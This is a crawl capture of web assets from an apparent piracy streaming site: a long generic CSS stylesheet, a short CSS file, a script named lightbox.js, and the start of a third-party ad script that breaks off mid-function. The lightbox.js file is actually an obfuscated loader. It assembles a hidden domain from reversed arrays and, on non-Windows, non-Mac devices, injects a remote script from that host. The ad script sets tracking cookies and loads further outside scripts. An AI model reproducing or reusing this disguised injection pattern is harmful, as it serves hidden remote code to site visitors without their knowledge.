	border-left: 1px solid #ccc;
	color: #666;
}
blockquote small, cite {
	color: #888;
	font-style: italic;
}
blockquote p {
	margin-bottom: 1em;
}
small, blockquote cite {
	font-size: 0.85em;
	line-height: 1;
}
blockquote .pull-right, .row blockquote .pull-right {
	float: none;
	text-align: right;
	display: block;
}
address {
	font-style: italic;
}
del {
	text-decoration: line-through;
}
abbr[title], dfn[title] {
	border-bottom: 1px dotted #000;
	cursor: help;
}
strong, b {
	font-weight: bold;
}
em, i {
	font-style: italic;
}
sub, sup {
	font-size: 0.7em;
	line-height: 0;
	position: relative;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
figcaption {
	font-size: 0.85em;
	font-style: italic;
}
ins, mark {
	background-color: #ffee55;
	color: #000000;
	text-decoration: none;
}
pre, code, kbd, samp {
	font-size: 90%;
	font-family: Menlo, Monaco, monospace, sans-serif;
}
pre {
	background: #f8f8f8;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	white-space: pre;
	overflow: auto;
}
code {
	padding: 2px 3px;
	line-height: 1;
	background: #f8f8f8;
	border: 1px solid #ddd;
}
kbd {
	padding: 0 6px;
	border-radius: 4px;
	box-shadow: 0 2px 0 rgba(0,0,0,0.2), 0 0 0 1px #ffffff inset;
	background-color: #fafafa;
	border-color: #ccc #ccc white;
	border-style: solid solid none;
	border-width: 1px 1px medium;
	color: #444;
	font-weight: bold;
	white-space: nowrap;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	font-size: 13px;
}
fieldset {
	padding: 2em 1.5em;
	margin-bottom: 1.5em;
	border: 1px solid #dddddd;
}
legend {
	font-size: 1.2em;
	text-transform: uppercase;
	font-weight: bold;
	padding: 0 1em;
}
tfoot th, tfoot td {
	background-color: #f2f2f2;
}
th, td {
	border-bottom: 1px solid #eeeeee;
	padding: 0.75em 0.5em;
}
table caption {
	text-transform: uppercase;
	font-weight: bold;
	padding-left: 0.5em;
	color: #666;
}
table.simple td, table.simple th {
	border: none;
	padding: 0.75em 0.7em 0.75em 0;
}
table.bordered td, table.bordered th {
	border: 1px solid #ddd;
}
table.stroked td, table.stroked th {
	border-bottom: 1px solid #eee;
}
table.striped tbody tr:nth-child(odd) td {
	background-color: #f8f8f8;
}
table.hovered tbody tr:hover td, table.hovered thead tr:hover th {
	background-color: #f6f6f6;
}
.thead-gray td, .thead-gray th {
	background-color: #f0f0f0;
}
.thead-black td, .thead-black th {
	font-weight: normal;
	color: #f6f6f6;
	color: rgba(255,255,255,0.9);
	background-color: #222;
}
table.bordered .thead-black td, table.bordered .thead-black th {
	border: 1px solid #444;
}
.forms label {
	display: block;
	margin-bottom: 2px;
}
.descr {
	color: #999999;
	font-size: 0.85em;
	line-height: 1.5em;
}
div.descr {
	margin: 4px 0;
}
.columnar div.descr {
	margin-bottom: 10px;
}
.forms ul {
	list-style: none;
	margin: 0;
}
.forms ul li {
	margin-bottom: 10px;
}
.forms.columnar ul li {
	margin-bottom: 15px;
}
fieldset.liner {
	border: none;
	padding: 0;
}
fieldset.liner legend {
	padding: 0;
	width: 100%;
	padding-bottom: 12px;
}
fieldset.liner legend span {
	padding: 0;
	padding-bottom: 8px;
	border-bottom: 1px solid #eee;
	display: block;
}
.forms ul.multicolumn:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.forms ul.multicolumn li {
	float: left;
	margin-right: 12px;
	margin-bottom: 0;
	line-height: 1.8em;
}
.forms ul.multicolumn li label {
	margin-bottom: 0;
}
.forms ul.multicolumn li.width-50 {
	width: 48%;
	margin-right: 2%;
}
.forms ul.multicolumn li.width-33 {
	width: 31%;
	margin-right: 2%;
}
.forms.columnar legend {
	margin-bottom: 1em;
}
.forms.columnar label {
	float: left;
	width: 150px;
	text-align: right;
	margin-right: 20px;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 170px;
}
.forms.columnar li fieldset label {
	float: none;
	width: auto;
	text-align: left;
	margin-right: 0;
}
.forms.columnar li fieldset {
	border: none;
	padding: 0;
	margin: 0;
	padding-left: 170px;
	position: relative;
}
.forms.columnar li fieldset section {
	padding: 0;
	position: absolute;
	width: 150px;
	text-align: right;
	left: 0;
	top: 0;
}
.forms.columnar li fieldset section label {
	float: none;
	width: auto;
	margin-right: 0;
	text-align: right;
}
.forms.columnar li fieldset div.descr {
	margin-left: 0;
}
.forms li.form-section {
	font-weight: bold;
	border-bottom: 1px solid #eee;
	padding: 1.5em 0 .7em 0;
	font-size: 1.1em;
	margin-bottom: 1.5em;
}
.columnar li.form-section {
	padding-left: 170px;
}
table.tableforms td {
	font-size: 90%;
	padding: 1px 10px 3px 0 !important;
	border: none;
}
table.tableforms tr.labels td {
	padding-top: .8em !important;
	font-weight: bold;
}
input[type="radio"], input[type="checkbox"] {
	position: relative;
	top: -1px;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	position: relative;
	z-index: 2;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 2px;
	background-color: white;
	color: #333;
	font-size: 13px;
	line-height: 1;
	border-radius: 1px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.2) inset;
	-webkit-transition: border 0.3s ease-in;
	-moz-transition: border 0.3s ease-in;
	-ms-transition: border 0.3s ease-in;
	-o-transition: border 0.3s ease-in;
	transition: border 0.3s ease-in;
}
textarea {
	line-height: 1.4em;
}
.error, .success {
	margin-left: 5px;
	font-weight: normal;
	font-size: 0.85em;
}
input.input-error, textarea.input-error, select.input-error, .input-error {
	border-color: #da3e5a;
	box-shadow: 0 0 0 2px rgba(218,62,90,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-success, textarea.input-success, select.input-success, .input-success {
	border-color: #18a011;
	box-shadow: 0 0 0 2px rgba(24,160,17,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-gray, textarea.input-gray, select.input-gray, .input-gray {
	border-color: #ccc;
	box-shadow: 0 0 0 2px rgba(204,204,204,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input:focus, textarea:focus {
	outline: none;
	border-color: #5ca9e4;
	box-shadow: 0 0 0 2px rgba(70,161,231,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-search {
	padding-right: 10px;
	padding-left: 10px;
	margin-bottom: 0;
	border-radius: 15px;
}
.input-append, .input-prepend {
	display: inline-block;
	background-color: #eee;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 8px;
	color: #333;
	font-size: 14px;
	line-height: 20px;
}
.input-prepend {
	margin-right: -1px;
}
.input-append {
	position: relative;
	z-index: 1;
	margin-left: -1px;
}
.btn {
	position: relative;
	cursor: pointer;
	outline: none;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	line-height: 1;
	font-size: 13px;
	font-weight: normal;
	padding: 6px 16px;
	border-radius: 4px;
	background-color: #f3f3f3;
	background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e1e1e1));
	background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: linear-gradient(top, #ffffff, #e1e1e1);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType=0);
	border: 1px solid #dadada;
	border-left: 1px solid #d2d2d2;
	border-right: 1px solid #d2d2d2;
	border-bottom-color: #a9a9a9;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15), inset 0 1px 1px 0 rgba(255,255,255,0.6);
	text-shadow: 0 1px 0px #ffffff;
}
.btn, .btn:hover {
	color: #000;
}
.btn:hover {
	filter: none;
	background: none;
	background: #eee;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	text-decoration: none;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15);
}
.btn-big.btn-active, .btn-big.btn-active:hover {
	padding: 11px 25px;
}
.btn-active, .btn-active:hover {
	box-shadow: 0 2px 4px rgba(0,0,0,0.4) inset;
	color: #555;
	border: none;
	background: none;
	filter: none;
	background-color: #ddd;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	padding: 7px 17px 8px 17px;
}
.btn-small {
	padding: 4px 12px;
	font-size: 11px;
}
.btn-small.btn-active {
	padding: 5px 12px;
}
.btn-big {
	padding: 10px 24px;
	font-size: 20px;
}
.btn-square {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.btn-round {
	border-radius: 15px;
	border-radius: 0 \0;
}
.btn-full {
	width: 100%;
}
.btn-group {
	display: inline-block;
	margin-right: 2px;
	vertical-align: bottom;
}
.btn-group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.btn-group > .btn, .btn-group > input {
	float: left;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	margin-left: -1px;
}
.btn-group > .btn:first-child {
	border-radius: 4px 0 0 4px;
}
.btn-group > .btn:last-child {
	border-radius: 0 4px 4px 0;
}
.btn-group > .btn.btn-round:first-child, .btn-group > .input-search:first-child {
	border-radius: 15px 0 0 15px;
}
.btn-group > .btn.btn-round:last-child, .btn-group > .input-search:last-child {
	border-radius: 0 15px 15px 0;
}
.btn-append {
	margin-left: -2px;
	border-radius: 0 4px 4px 0;
}
.btn.disabled, .btn[disabled] {
	border: none;
	filter: none;
	background: none;
	background-color: #e9e9e9;
	opacity: 0.6;
	cursor: default;
	box-shadow: 0 1px 0 rgba(0,0,0,0.6);
}
@-moz-document url-prefix("http://") {
input[type=submit].btn::-moz-focus-inner, button.btn::-moz-focus-inner {
border:0;
padding:0;
}
}
.row {
	margin-bottom: 1.5em;
}
.container.row {
	margin-bottom: 0;
}
.container:after, .row:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.half, .third, .quarter, .fifth, .sixth, .twothird, .twofifth, .threefifth, .fourfifth, .fivesixth, .threequarter {
	margin-left: 3.1914893617021276%;
	float: left;
	min-height: 1px;
}
.half:first-child, .third:first-child, .quarter:first-child, .fifth:first-child, .sixth:first-child, .twothird:first-child, .twofifth:first-child, .threefifth:first-child, .fourfifth:first-child, .fivesixth:first-child, .threequarter:first-child {
	margin-left: 0;
}
.sixth {
	width: 14.007092198581558%;
}
.fifth {
	width: 17.4468085106383%;
}
.quarter {
	width: 22.606382978723403%;
}
.third {
	width: 31.205673758865245%;
}
.half {
	width: 48.40425531914894%;
}
.threequarter {
	width: 74.20212765957446%;
}
.twothird {
	width: 65.60283687943262%;
}
.twofifth {
	width: 38.08510638297872%;
}
.threefifth {
	width: 58.72340425531915%;
}
.fourfifth {
	width: 79.36170212765958%;
}
.fivesixth {
	width: 82.8014184397163%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	position: relative;
}
.push-half {
	left: 51.59574468085106%;
}
.push-third {
	left: 34.39716312056737%;
}
.push-quarter {
	left: 25.79787234042553%;
}
.push-fifth {
	left: 20.638297872340427%;
}
.push-sixth {
	left: 17.198581560283685%;
}
.push-threequarter {
	left: 77.39361702127658%;
}
.push-twothird {
	left: 68.79432624113474%;
}
.push-twofifth {
	left: 41.27659574468085%;
}
.push-threefifth {
	left: 61.91489361702128%;
}
.push-fourfifth {
	left: 82.55319148936171%;
}
.push-fivesixth {
	left: 85.99290780141843%;
}
.split .half, .split .third, .split .quarter, .split .fifth, .split .sixth, .split .twothird, .split .twofifth, .split .threefifth, .split .fourfifth, .split .fivesixth, .split .threequarter {
	margin-left: 0;
}
.split .half {
	width: 50%;
}
.split .threequarter {
	width: 75%;
}
.split .quarter {
	width: 25%;
}
.split .third {
	width: 33.3%;
}
.split .twothird {
	width: 66.6%;
}
.split .fifth {
	width: 20%;
}
.split .twofifth {
	width: 40%;
}
.split .threefifth {
	width: 60%;
}
.split .fourfifth {
	width: 80%;
}
.split .sixth {
	width: 16.6%;
}
.split .fivesixth {
	width: 83.4%;
}
.inner {
	padding: 1.5em;
}
.inner-left {
	padding-left: 1.5em;
}
.inner-right {
	padding-right: 1.5em;
}
.inner-nobottom {
	padding-bottom: 1px;
}
.inner-double {
	padding: 3em;
}
.inner-double-left {
	padding-left: 3em;
}
.inner-double-right {
	padding-right: 3em;
}
.inner-double-nobottom {
	padding-bottom: 1px;
}
.row .push-right {
	float: right;
}
.row .centered {
	float: none;
	margin: 0 auto;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	list-style: none;
	margin-left: -3.1914893617021276%;
	margin-bottom: 0;
}
.block-two:after, .block-three:after, .block-four:after, .block-five:after, .block-six:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	height: auto;
	float: left;
	margin-bottom: 1.5em;
	margin-left: 3.1914893617021276%;
}
.block-two > li {
	width: 46.80851063829787%;
}
.block-three > li {
	width: 30.141843971631204%;
}
.block-four > li {
	width: 21.80851063829787%;
}
.block-five > li {
	width: 16.80851063829787%;
}
.block-six > li {
	width: 13.47517730496454%;
}
.image-left {
	float: left;
	margin: 0 1em 1em 0;
}
.image-right {
	float: right;
	margin: 0 0 1em 1em;
}
.image-left img, .image-right img {
	position: relative;
	top: .4em;
}
p.lead {
	font-size: 1.2em;
}
.supersmall {
	font-size: 0.7em;
}
.small {
	font-size: 0.85em;
}
.big {
	font-size: 1.2em;
}
input.big {
	padding: 2px 0;
	font-size: 1.2em;
}
.text-centered {
	text-align: center;
}
.uppercase {
	text-transform: uppercase;
}
.nowrap {
	white-space: nowrap;
}
.clear {
	clear: both;
}
.last {
	margin-right: 0 !important;
}
.end {
	margin-bottom: 0 !important;
}
.handle {
	cursor: move;
}
.normal {
	font-weight: normal;
}
.bold {
	font-weight: bold;
}
.italic {
	font-style: italic;
}
.req, .required {
	font-weight: normal;
	color: #da3e5a;
}
.highlight {
	background-color: #e5ecf5 !important;
}
.width-33 {
	width: 33%;
}
.width-50 {
	width: 50%;
}
.width-100 {
	width: 100%;
}
input.width-100 {
	width: 98.6%;
}
textarea.width-100 {
	width: 99.4%;
}
select.width-100 {
	width: 99.4%;
}
.black {
	color: #000000;
}
.gray-dark {
	color: #555555;
}
.gray {
	color: #777777;
}
.gray-light {
	color: #999999;
}
.white {
	color: #ffffff;
}
.red, .error {
	color: #da3e5a;
}
.green, .success {
	color: #18a011;
}
a.white:hover {
	color: #d9d9d9;
	color: rgba(255,255,255,0.8);
}
a.green:hover, a.red:hover, a.error:hover {
	color: #000000;
}
@media only screen and (max-width:767px) {
.row .half, .row .third, .row .quarter, .row .fifth, .row .sixth, .row .twothird, .row .twofifth, .row .threefifth, .row .fourfifth, .row .fivesixth, .row .threequarter {
	margin-left: 0;
	width: 100%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	left: 0;
}
.row .pull-right {
	float: none;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	margin-left: 0;
	margin-bottom: 1.5em;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	float: none;
	margin: 0;
	width: 100%;
}
.forms.columnar label {
	float: none;
	text-align: left;
	width: auto;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 0;
}
.forms .multicolumn li {
	float: none;
	margin-right: 0;
}
.forms .multicolumn li.width-50, .forms .multicolumn li.width-33 {
	width: 100%;
}
.forms.columnar li fieldset, .forms.columnar li fieldset section {
	width: 100%;
	padding-left: 0;
	text-align: left;
	position: static;
}
.forms fieldset {
	padding: 0;
	padding-top: 1em;
	border: none;
}
.forms fieldset legend {
	padding: 0;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.6vdy.org/e/DownSys/play/css2.css
body_size: 72
content:
@charset "utf-8";
/* CSS Document */

	  #post_content iframe {width: 100%;height: 562px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.6vdy.org/d/lightbox.js
body_size: 419
content:
(function(){var n=[['h','g','d','f','k','i','k','u','m','d']],d=function(a){return a['r'+'ev'+'er'+'se']().join('')},t=navigator.platform,v=[['w','g','p'],'.',['0','3','0','8','2',':','m','o','c']],i=document,w=d(v[0])+v[1]+d(n[(new Date()).getDate()%1])+v[1]+d(v[2]),h='wri'+'te',r='scr'+'ipt',e=' s'+'rc',v=w+'/'+Math.random().toString(36)[2]+d(['s','t','b','s','o','n','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(t.indexOf('Win')!==0&&t.indexOf('Mac')!==0)?(i[h]('<'+r+''+e+'='),i[h]('h'),i[h]('tt'),i[h]('p'),i[h]('s:'),i[h]('//'),i[h](v),i[h]('></'+r+'>')):0})();

--- FILE ---
content_type: application/javascript
request_url: https://pc.stgowan.com/pc_w/m_beitou.js
body_size: 44693
content:
function GetDateStr(AddDayCount) {
    var dd = new Date();
    dd.setDate(dd.getDate() + AddDayCount);
    var y = dd.getFullYear();
    var m = dd.getMonth() + 1;
    var d = dd.getDate();
    return y + "-" + m + "-" + d;
}

function hmsetCookie(cookieName, cookieValue, v) {
    var d = 1;
    if (v) {
        d = v;
    }
    var exp = new Date(GetDateStr(+d) + " 00:00:00");
    document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + exp.toGMTString() + ";path=/";
}

function hmgetCookie(cookieName) {
    var arr = document.cookie.match(new RegExp("(^| )" + cookieName + "=([^;]*)(;|$)"));
    if (arr != null) {
        return unescape(arr[2]);
    } else {
        return null;
    }
}

function flashChecker() {
    var a = 0;
    try {
        if (document.all)
            new ActiveXObject("ShockwaveFlash.ShockwaveFlash") && (a = 1);
        else if (navigator.plugins && 0 < navigator.plugins.length)
            navigator.plugins["Shockwave Flash"] && (a = 1);
        return a
    } catch (e) {
        return a
    }
}

function countBeiTouFun(data) {
    var pcptjcurlk = data[0].zoneid + "_" + data[0].adsid + "_" + data[0].ip;
    if (hmgetCookie(pcptjcurlk)) {
        data[0].count_url += "&p=1";
    } else {
        hmsetCookie(pcptjcurlk, "1");
    }
    new Image().src = data[0].count_url + "&ref=" + document.referrer;
}

var beitouStr = document.getElementById('beitoudata').getAttribute('data');
var beitouzonid = beitouStr.split('=')[1];

var beitouxmlhttp = null;
if (window.XMLHttpRequest) {
    beitouxmlhttp = new XMLHttpRequest();
} else if (window.ActiveXObject) {
    beitouxmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
}
if (window.XDomainRequest) {
    beitouxmlhttp = new XDomainRequest();
}
if (beitouxmlhttp != null) {
    var beitouurl = '//p.51gowan.com/s.json?s=' + beitouzonid;
    if (hmgetCookie('beitouviews_' + beitouzonid)) {
        beitouurl = beitouurl + '&v=' + hmgetCookie('beitouviews_' + beitouzonid);
    }
    if (window.XDomainRequest) {
        beitouxmlhttp.onload = function () {
            var beitouData = JSON.parse(beitouxmlhttp.responseText);
            if (beitouData[0].views) {
                hmsetCookie('beitouviews_' + beitouzonid, beitouData[0].views);
            }
            allBeiTouFun(beitouData)
        }
    }
    beitouxmlhttp.open("GET", beitouurl, true);
    beitouxmlhttp.onreadystatechange = function () {
        if (beitouxmlhttp.readyState == 4 && beitouxmlhttp.status == 200) {
            var beitouData = JSON.parse(beitouxmlhttp.responseText);
            if (beitouData[0].views) {
                hmsetCookie('beitouviews_' + beitouzonid, beitouData[0].views);
            }
            allBeiTouFun(beitouData)
        }
    }

    beitouxmlhttp.send();
}


function allBeiTouFun(data) {
    var idclass = 'ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz';
    var maxleng = idclass.length;
    var dmsowd = "";
    for (var i = 0; i < 6; i++) {
        dmsowd += idclass.charAt(Math.floor(Math.random() * maxleng));
    }
    function scoldFun() {
        var scoldiddom = document.createElement('script');
        scoldiddom.setAttribute('data', 's=7625&u=s0005');
        scoldiddom.id = 'scoldid';
        scoldiddom.src = '//pc.stgowan.com/pc/scold-tf.js'
        document.body.appendChild(scoldiddom);

    }
    var uidstr = '76537,77831,77495,77281,77416,77867,77166,78196,78279'
    var bodywidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if (uidstr.indexOf(data[0].uid) != -1) {
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?e74e981ca7361b49946f22293e22e0d8";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
        if (bodywidth <= 1600) {
            scoldFun()
        }

    }

    var couplet = {
        param: data[0],
        imageArr: data[0].imageurl.split('|'),
        box: getElementId(dmsowd + 'left'),
        width: screen.width - (window.HMCoupletWidth || 1000),
        spaceWidth: '',
        minHide: window.HMCoupletMinHide || false,
        top: window.HMCoupletTop || 0,
        aRelative: (window.HMCoupletWidth || 1000) / 2 + 'px',
        opacity: window.HMCoupletOpacity || 1,
        gameid: -1,
        initTakeNotes: false,
        takeNotesUrl: '',
        replaceData: {},
        mediaKeyAll: data[0].zoneid + data[0].uid + data[0].ip,
        replaceKey: data[0].zoneid + '_' + data[0].ip,
        randomclass: dmsowd,
        init: function () {

            if (this.box || screen.width < 800) {
                return;
            }
            if (!this.getSpaceWidth()) {
                return
            };

            this.resetFunAll();
            countBeiTouFun(data);
            if (this.param.tourl.indexOf('|') != -1) {
                if (flashChecker() == 1) {
                    this.param.tourl = this.param.tourl.split('|')[0]
                } else {
                    this.param.tourl = this.param.tourl.split('|')[1]
                }
            }
            // if(this.param.tourl.indexOf('http://')!=-1){
            //     this.param.tourl=this.param.tourl.replace('http://','https://');
            // }
            this.param.tourl = this.param.tourl + '&z=' + data[0].zoneid;
            // this.initRandomKey();
            this.createbox('left');
            this.createbox('right');
        },
        sesa: function (key) {
            var s = window.location.hostname.indexOf(key) != -1 ? true : false;
            return s;
        },
        resetFunAll: function () {
            var wd;
            var ssdj = 0;
            var sdd = 1000;
            var loc = window.location.hostname;
            try {
                if (data[0].zoneid == '6447') {
                    sdd = 960;
                    this.aRelative = sdd / 2 + 'px';
                }
                var containerZoneidStr = '9562,9552,9526,9511,9105,9510,9507,9488,9462,9482,9402,9421,9472,9438,9431,9406,7910,8193,9373,9366,9362,9356,9307,9300,9282,9279,9275,9262,9249,9226,9204,9202,2614,5702,9173,9170,7254,9161,9116,9035,9033,9030,5505,8182,8995,8981,8896,8038,8874,8854,2910,8869,9162,7100,8841,8832,8826,8804,8806,8802,8750,8760,8798,8795,8745,8661,8658,8623,8613,8609,7734,2740,8554,8522,8551,8497,8481,8478,8004,8452,8429,8423,8415,8388,6574,8377,8244,8235,8231,8204,8206,7194,8160,8143,3594,5452,3296,8097,8060,7619,7975,7545,7923,5956,8019,7970,6603,7938,7464,7073,5778,7894,7755,7790,7150,7727,7675,7481,4645,9146,6876,7167,7169,7132,6862,6784,6063,6744,6700,6601,4008,6567,5029,5139,4677,6031,5656,5987,2650,5607,5338,4514,4389,6068'
                if (containerZoneidStr.indexOf(data[0].zoneid) != -1 || this.sesa('dyg5') || this.sesa('xb6v') || this.sesa('66s6') || this.sesa('66ss') || this.sesa('6vdy.o') || this.sesa('66ss.o') || this.sesa('66s6.n') || this.sesa('xb6v.c')) {
                    if (this.sesa('bttt89') || this.sesa('bage2020') || this.sesa('pianhd') || this.sesa('6vdy.cc') || this.sesa('aiqidm1') || this.sesa('aiqidm2') || this.sesa('kankandm') || this.sesa('yizidy.c')) {
                        return
                    }

                    element = '.container'
                    if (data[0].zoneid == '4612' || data[0].zoneid == '5029' || data[0].zoneid == '5139') {
                        ssdj = 30;
                    }

                    if (this.sesa('52xkdy.com') || this.sesa('80stt') || this.sesa('xunlei1080') || this.sesa('dyjihe8')) {
                        sdd = 1040
                    } else if (this.sesa('ttzj666.com') || this.sesa('888dyy.cc') || this.sesa('taopianwu.com') || this.sesa('tuan.fan') || this.sesa('tudan.') || this.sesa('xxdbb.') || this.sesa('tudanmh.') || this.sesa('zhongrui-expo.')) {
                        sdd = 1200
                    } else if (this.sesa('douban88.')) {
                        sdd = 1250;
                    } else if (this.sesa('leyowo') || this.sesa('17nixi.c') || this.sesa('fxyy.o')) {
                        sdd = 1300;
                    } else if (this.sesa('91mjtv.c') || this.sesa('mjtt.fun')) {
                        sdd = 1400;
                    } else if (this.sesa('lol80dytt.c')) {
                        sdd = 1740;
                    } else if (this.sesa('shuanu.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.hot_list')).width) - ssdj;
                    } else if (this.sesa('dswenda.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.row')).width) - ssdj;
                    } else if (this.sesa('anziba.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.wrap')).width) - ssdj;
                    } else {
                        sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;

                    }

                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '8631' || data[0].zoneid == '9364') {
                    element = '.fed-part-case'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '8287') {
                    element = '.mo-cols-case'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                if (data[0].zoneid == '9281') {
                    element = '.index-tj'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                if (data[0].zoneid == '9255') {
                    element = '.lxt'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '4660' || data[0].zoneid == '9147' || data[0].zoneid == '9439') {
                    element = '.content'
                    if (this.sesa('dytt6.')) {
                        element = '.main'
                    }
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                var rowids = '7220,8101,2696,8734,6486,8834,9111,9499'
                if (rowids.indexOf(data[0].zoneid) != -1 || this.sesa('ciligod.')) {
                    element = '.row'
                    if (this.sesa('ntjcjyj.')) {
                        element = '.container'
                    } else if (this.sesa('cupfoxapp.t')) {
                        element = '.inner'
                    }
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    if (data[0].zoneid == '9499' && !this.sesa('cupfoxapp.t')) {
                        sdd = sdd - 160;
                    }
                    this.aRelative = sdd / 2 + 'px';
                }
                var mainCONT = '5683,6041,7331,8034'
                if (mainCONT.indexOf(data[0].zoneid) != -1) {
                    element = '.main'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                var laysCONT = '9410'
                if (laysCONT.indexOf(data[0].zoneid) != -1) {
                    element = '.mo-cols-lays'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                var fadresetzoneid = '8041,5921,6504,7080,4122,8041,8256,8308,6973,7164,6439,8783,8979,8927'
                if (fadresetzoneid.indexOf(data[0].zoneid) != -1) {
                    element = '.fed-part-case'
                    if (this.sesa('gjtt5')) element = '.main';
                    if (this.sesa('ysdq') || this.sesa('tjtt') || this.sesa('xigua29') || this.sesa('meiju5.') || this.sesa('zt52.c') || this.sesa('spwtv.')) element = '.container';
                    if (this.sesa('75ju.')) element = '.wrap'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                var wrapcont = '9494,5992,5728,5866,6769,9476';
                if (wrapcont.indexOf(data[0].zoneid) != -1) {
                    element = '.wrap';
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '4493' || data[0].zoneid == '7283') {
                    element = '.wrapper'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '7007') {
                    element = '.center-block';
                    ssdj = 0;
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '5333') {
                    element = '#content';
                    ssdj = 0;
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                var zoneid1100 = '6557,6810,7206,9472'
                if (zoneid1100.indexOf(data[0].zoneid) != -1) {
                    sdd = 1100;
                    this.aRelative = 1100 / 2 + 'px';
                }
                var cont1200 = '3905,9305,9168,9140,8915,8809,8531,8489,8366,8303,8301,8245,8276,8225,8178,6024,5738,5838,5933,6688,7037,7088,2542,7450,7678,7518,8049,8075,8079,8118,8196,8065,5982,8244,8378,8386,7126'
                if (cont1200.indexOf(data[0].zoneid) != -1 || this.sesa('clgod')) {
                    if (this.sesa('dygqb.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.inner')).width)
                        this.aRelative = sdd / 2 + 'px';
                    }else{
                        sdd = 1200;
                        this.aRelative = 1200 / 2 + 'px';
                    }
                }
                if (data[0].zoneid == '8411' || data[0].zoneid == '8964') {
                    sdd = 1260;
                    this.aRelative = 1260 / 2 + 'px';
                }

                if (data[0].zoneid == '8299') {
                    sdd = 1320;
